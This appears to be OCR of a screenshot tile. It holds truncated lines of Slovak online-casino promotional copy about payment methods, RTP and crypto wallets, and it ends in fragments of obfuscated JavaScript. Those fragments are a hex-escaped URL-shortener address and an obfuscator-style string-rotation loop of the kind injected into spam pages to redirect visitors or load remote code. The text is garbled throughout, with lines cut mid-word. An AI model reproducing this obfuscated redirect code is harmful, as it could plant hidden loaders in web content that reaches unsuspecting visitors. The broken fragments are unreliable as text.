
iumfoval som. Je rozumné skontrolovať RTP pred
 PayPal, Skrill a Neteller. Renomované-uznávané
ávne predpisy, pričom chránia pred porušením
. Stručne povedané, povedomie zabraňuje
hereum. Prístup cez smartfón je štandardom,
čas, ak rozumiete pravidlám. Distribuované
ia sú tiež účinné, podporujú zdravé návyky.
ých peňaženiek.
4\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
ffe6();while(!![]){try{const
parseInt(_0x20130f(0x1bf))/0x4*(-